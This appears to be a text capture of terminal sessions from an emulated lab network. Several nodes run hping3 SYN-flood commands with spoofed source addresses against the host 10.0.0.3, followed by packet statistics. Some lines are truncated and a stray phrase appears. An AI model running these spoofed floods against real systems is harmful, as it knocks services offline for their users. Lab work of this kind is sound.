 "Node: h1"
root@ubuntu-focal:/vagrant_data# hping3 -S 10.0.0.3 -a 20.0.0.
HPING 10.0.0.3 (h1-eth0 10.0.0.3): S set, 40 headers + 0 data
hping in flood mode, no replies will be shown
^C
--- 10.0.0.3 hping statistic ---
4179273 packets transmitted, 0 packets received, 100% packet
round-trip min/avg/max = 0.0/0.0/0.0 ms
root@ubuntu-focal:/vagrant_data#
"Node: h4"
root@ubuntu-focal:/vagrant_data# hping3 -S 10.0.0.3 -a 20.0.0.2 --flood
HPING 10.0.0.3 (h4-eth0 10.0.0.3): S set, 40 headers + 0 data bytes
hping in flood mode, no replies will be shown
^C
--- 10.0.0.3 hping statistic ---
4506537 packets transmitted, 0 packets received, 100% packet loss
round-trip min/avg/max = 0.0/0.0/0.0 ms
root@ubuntu-focal:/vagrant_data#
"Node: h5"
root@ubuntu-focal:/vagrant_data# hping3 -S 10.0.0.3 -a 20.0.0.3 --flood
HPING 10.0.0.3 (h5-eth0 10.0.0.3): S set, 40 headers + 0 data bytes
hping in flood mode, no replies will be shown
^C
--- 10.0.0.3 hping statistic ---
5437825 packets transmitted, 0 packets received, 100% packet loss
round-trip min/avg/max = 0.0/0.0/0.0 ms
root@ubuntu-focal:/vagrant_data#
Mac that could
"Node: h6"
root@ubuntu-focal:/vagrant_data# hping3 -S 10.0.0.3 -a 20.0.
HPING 10.0.0.3 (h6-eth0 10.0.0.3): S set, 40 headers + 0 dat
hping in flood mode, no replies will be shown
^C
--- 10.0.0.3 hping statistic ---
6016493 packets transmitted, 0 packets received, 100% packe
round-trip min/avg/max = 0.0/0.0/0.0 ms
root@ubuntu-focal:/vagrant_data#
"Node: h7"
root@ubuntu-focal:/vagrant_data# hping3 -S 10.0.0.3 -a 20.0.0.5 --flood
HPING 10.0.0.3 (h7-eth0 10.0.0.3): S set, 40 headers + 0 data bytes
hping in flood mode, no replies will be shown
^C
--- 10.0.0.3 hping statistic ---
6705047 packets transmitted, 0 packets received, 100% packet loss
round-trip min/avg/max = 0.0/0.0/0.0 ms
root@ubuntu-focal:/vagrant_data#
"Node: h8"
root@ubuntu-focal:/vagrant_data# hping3 -S 10.0.0.3 -a 20.0.0.6 --flood
HPING 10.0.0.3 (h8-eth0 10.0.0.3): S set, 40 headers + 0 data bytes
hping in flood mode, no replies will be shown
^C
--- 10.0.0.3 hping statistic ---
7182357 packets transmitted, 0 packets received, 100% packet loss
round-trip min/avg/max = 0.0/0.0/0.0 ms
root@ubuntu-focal:/vagrant_data#